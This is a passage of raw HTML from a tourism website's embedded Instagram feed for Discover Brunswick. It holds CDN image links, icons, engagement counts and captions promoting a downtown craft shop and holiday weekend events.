WdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=va3_jX3KqFkQ7kNvwGNLTLo&amp;_nc_oc=AdmXk5qAZ-QwIcuqb_JfDgFOBZ1uJ07riWSmmVUPlNYgsB6nXuNEnS9DuGnyAa1b8gQH0KKUKsQa-d1n6Kv9SWDR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afr9k4MyhilnyhbAjKU3B8tmsXR1-ca-lxqOanMfyf0T_w&amp;oe=697A4A00&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yEguAJp-qioQ7kNvwFSmY_1&amp;_nc_oc=AdlrUwT6kc9oWJO3gnZbkgUzq_CQTXlC_Mc1__H2wCcwDv6w3if_H8_7l9k6g2MDo2_lRSB-vPG4pBUNcr3Rtl22&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo1FElXsuiXIxA5RY28WkElwTDRu1YWvXPCPnYYpFCZdw&amp;oe=697A19D7&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;_nc_ohc=76CprL4_kAkQ7kNvwFPm46e&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQF_0GKrWczq7C3cNUZ_LnNT3T8O584wchjvWerGKAKCv7B9c_48qUDD8Dr5LgC6WOqt0DUBEK0scw&amp;oh=00_Afr8xOscPa5qo7ioUxWkNw5xQwt0D-MBniHvd1G3ZerfIQ&amp;oe=69765269&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rxFg_x_GvFMQ7kNvwFOfFZa&amp;_nc_oc=AdkvlRTojK1VOCGlcLs6-q_CGVnnOIqFKIaLi17lXl4WTfC6u5gZFd2Sjy7gxBPEgKJ-bj6mtEBf3tgEWba5xqeg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqS5_2KBDAU38hQPz7RC4xUFoU8Q2EKwIdy9EAwkb8VIg&amp;oe=697A3EBA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9n4pJEr9p_wQ7kNvwFGls2i&amp;_nc_oc=AdkjfsJU6BAM4PGXhJxSCvGkJmDQD9uXPf_5OnS3yq8e-dxUK_ksPB4R5mW4veCVe5yb6UDUtS6RuuToAfHLMYaN&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoLzTJygw6HqYnq7EJjSwa_6l5ZJh0NX3Spxrub80BF1A&amp;oe=697A19DE&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;_nc_ohc=tHpMhuyPh9IQ7kNvwHA5n9Y&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQF8o3P5Zi_pj4gc7YATwYYP9Jy7DZjv3u_RoRmRRQes1Qwi6p5T0squjE5V8nvC3k5YS8rl0JU9nA&amp;oh=00_AfpqOvylumsxlyAhWGu_vpmA1d96sENQa6Tlf1zQIAkENA&amp;oe=69762A61&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pSTIzQd49qUQ7kNvwGasims&amp;_nc_oc=AdmkYoVzS9wfHwuClspHEvCxR_Tep-8BOKA6zz_qkJWFRWB8OVr-7ZrVzCqesWw4plHEIl1zZyOKRIYme-J7xbnY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpPn9pPvuDHGrTluwJNDpGwrCSrhL6kQXyCkTblc_-1Lw&amp;oe=697A2F70&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lrmshvo94poQ7kNvwGd4Nq9&amp;_nc_oc=Admxa095lZxFw91f5y2E6cXnzWoXEiotCyYd-PKXOKdvVS-2QtZEnivdSLC_3Js5KZ2q48x3eZDUyKS0dykaV1p0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoxmyA853ObuPk7BHITj1apmrYJaQr_XEE0MNEZTFOa8w&amp;oe=697A4CA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NO8QsT7eNvsQ7kNvwFDeHOF&amp;_nc_oc=AdkOSE4qmcr_EGsmVqlgiU_f3Hu0-eLXMZGNzYrHVXVezxplcxC_otvBL4Veoo2G1OnFm1c7cM3L8QL1YES2k_XL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRXgVSGdwXNQGdywmDlVGdbRknZfIXlPwXRXuVFyWkRw&amp;oe=697A16F6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&#038;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&#038;oe=697A4D7B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZwGMrpnO5DsQ7kNvwF2tfIh&amp;_nc_oc=AdmaKJpCM-pv-KXGNUExiChOv8BtDBfO_eLP_6abEEMLvWhjbGEMI3YifxNxTp49TTMByB1_-vFk9d23YslfiL_o&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoBc5_wNlxutW3VxwpVTCBeTfGZCNr86C088tRfsfYynw&amp;oe=697A4D7B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&#038;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&#038;oe=697A16CC" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IoRj4A0LWAMQ7kNvwGpxZtY&amp;_nc_oc=AdmEeZVGry8Hl_cRB8NAbUNAM3L9F4t6gSRZyq1lXu16I_f9p4P-mFE_Lw2qPRZ7LYTtqoyAApf3sv76YByoGXRe&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoRy4zT3Ilb5g_licVLsyO3EUZLtSZpugEqN7lPAe56DQ&amp;oe=697A16CC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=TqdgtDC2aJIQ7kNvwHwDZb4&amp;_nc_oc=AdmccJdUuTWd66XeBexjIv7JJ8Dj0bRIApJd5YBeP5XvOatGeuEfeN0JBBnZrRXF0RJqRKoPdUuUdiJO1_mp7xRy&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrjuZsOGyUSckKRzeN7NeMxuDy-P0kLFyeYSl9P3A4Ubw&amp;oe=697A33C9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLqIWIVKklwQ7kNvwGApfH3&amp;_nc_oc=Adn1NrXYy7PLa7ZIHs5v35Y6f_YnZG2HadmPQcZcXYMN3zC5XfuDv-y2eYSUr_DT_mBYEW5N4tgcQEGElSGcENUA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afpql4Kb_FbX-9OCA1xOFxBbbVoOBhzitKTn7bjsz7F52g&amp;oe=697A1BCC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MTtsiIUXackQ7kNvwGWiwKb&amp;_nc_oc=Adnf88-MScf_AkevcZRcNgms4EPcqVXh20TsJy-gSM85KdQOQxfBV7ytEzRU5fQqaw0T4ZqfUYPRU-SmsBdkqE4M&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrQNW0Koua7dhF_qozK9UkQHOvsx0JqcfLM837fjvwgBw&amp;oe=697A352E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Rc5-JOFJgkEQ7kNvwH-CFWQ&amp;_nc_oc=AdlB4vE17yrnWKhkyyEIFTaXSkj_b6QZvzk4q0UM3sytxz8AkL2zel1bJ0xODVL0Uk1qDAZyiMfhIs7jvv51VBzA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afr_nxZB0D-evT9Ro9IVEta17AfQJwzS1qikZ6QOhkneCg&amp;oe=697A40A4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" 